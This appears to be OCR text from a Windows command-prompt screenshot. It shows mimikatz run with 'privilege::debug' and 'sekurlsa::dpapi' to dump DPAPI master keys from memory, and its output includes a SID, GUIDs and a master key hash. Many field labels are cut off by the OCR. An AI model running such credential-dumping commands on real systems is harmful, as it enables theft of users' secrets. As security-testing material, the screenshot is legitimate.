 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>mimikatz.exe "privilege::debug" "sekurlsa::dpapi"
"exit" > log.txt
C:\Users\Administrator\Desktop>
.####
.## ^
## / \
## \ /
'## v
'####
mimikat
Privile
mimikat
Authent
Session
User Na
Domain
Logon S
Logon T
SID
Authent
Session
User Na
Domain : WIN-7SO52NTN32H
Logon Server : WIN-7SO52NTN32H
Logon Time : 2021/5/16 15:34:05
SID : S-1-5-21-1372565167-160283073-2137895654-500
[00000000]
* GUID : {382ceccb-d74b-43c5-80a7-51febc1882ac}
* Time : 2021/7/6 21:55:34
* MasterKey : 6a1afc1a4759752b1c8d8de67c95ed73d21318bd2373233f820a0393528912991ec1a396a08fcc5a4
* sha1(key) : 25d52dcc011c7f4d01495af5b309e574b2a0ce44
[00000001]
* GUID : {fcdceea5-d524-4c58-9f1f-9cefc53913d5}